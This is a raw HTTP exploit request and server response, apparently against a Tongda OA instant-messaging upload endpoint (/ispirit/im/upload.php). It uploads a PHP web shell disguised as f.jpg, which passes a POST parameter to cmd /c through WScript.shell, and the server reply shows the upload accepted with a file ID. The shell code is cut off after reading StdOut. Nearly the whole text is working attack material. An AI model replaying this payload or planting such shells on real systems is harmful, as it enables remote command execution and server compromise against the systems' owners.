 POST /ispirit/im/upload.php HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Cookie: session_id=7b0e89e7d9943a4581d96c705d3084537b12fcee
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27723940316706158781839860668
Content-Length: 753

-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="ATTACHMENT"; filename="f.jpg"
Content-Type: image/jpeg

<?php
$command=$_POST['f'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();

HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 03:31:08 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 81

{"status":1,"content":"[vm]215424@2003_1532622334|f.jpg|0[\/vm]","file_id"
:45926}